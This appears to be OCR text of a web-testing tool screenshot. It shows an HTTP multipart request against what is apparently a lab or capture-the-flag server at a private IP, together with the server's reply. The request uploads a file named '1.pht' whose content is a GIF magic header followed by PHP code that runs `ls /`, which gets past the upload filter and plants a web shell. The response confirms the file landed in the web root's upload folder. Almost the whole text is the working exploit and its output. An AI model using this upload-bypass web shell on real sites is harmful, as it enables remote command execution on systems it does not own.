 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host: 192.168.19.137:8003
3 Upgrade-Insecure-Requests: 1
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4og2xvlY9GVvSDKc
5 Accept-Language: zh-CN,zh;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Cookie: _csrf=JVUMSfEKrSsfiGBAk9Hq4JEF; connect.
sid=s%3A5vBX8G9saZzLrR4WK18IQJd7CRhRTW27.
FoloLEErWZUXLJG%2BjnEr6s3y6Y6NnLf4%2FgwZSM%2BWZr0
8 Origin: http://192.168.19.137:8003
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.19.137:8003/
11 Accept-Encoding: gzip, deflate
12 Cache-Control: max-age=0
13 Content-Length auto : 73178
14
15 ------WebKitFormBoundary4og2xvlY9GVvSDKc
16 Content-Disposition: form-data; name="file"; filename="1.pht"
17 Content-Type: image/png
18
19 GIF<?=`ls /`;
20 ------WebKitFormBoundary4og2xvlY9GVvSDKc
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundary4og2xvlY9GVvSDKc--
25
Responses 386bytes / 43ms 美化 渲染 请输入定位响应 详
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 02:10:32 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 386
7
8 upload success!!filepath:/var/www/html/upload/
31c1711baf1701f2fa30396e429857f7/1.pht
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>Upload a php</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="file" id="file" />
18 <input type="submit" name="submit" value="Submit" />
19 </form>
20